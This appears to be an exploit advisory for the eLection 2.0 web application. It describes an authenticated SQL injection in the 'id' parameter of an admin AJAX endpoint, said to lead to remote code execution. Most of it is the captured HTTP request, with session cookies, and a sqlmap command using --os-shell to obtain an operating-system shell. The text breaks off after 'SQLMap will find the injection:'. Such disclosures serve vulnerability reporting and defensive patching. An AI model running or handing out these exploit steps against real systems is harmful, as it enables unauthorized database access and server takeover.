 # Title: eLection 2.0 - 'id' SQL Injection
# Date: 2020-02-21
# Exploit Author: J3rryBl4nks
# Vendor Homepage: https://sourceforge.net/projects/election-by-tripath/
# Software Link: https://sourceforge.net/projects/election-by-tripath/files/#Version 2.0
# Tested on Ubuntu 19/Kali Rolling
# The eLection Web application is vulnerable to authenticated SQL Injection which leads to remote code execution:
# Login to the admin portal and browse to the candidates section. Capture the request in BurpSuite and save it to file:
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: HOSTNAME
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://HOSTNAME/election/admin/kandidat.php?_
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 17
Connection: close
Cookie: el_listing_panitia=5; el_mass_adding=false; el_listing_guru=5; el_listing_siswa=5; PHPSESSID=b4f0c3bbccd80e9d55fbe0269a29f96a; el_lang=en-us
aksi=fetch&id=256
Send the request to SQLMap with the following parameters:
sqlmap -r getcandidate --level=5 --risk=3 --os-shell -p id
SQLMap will find the injection: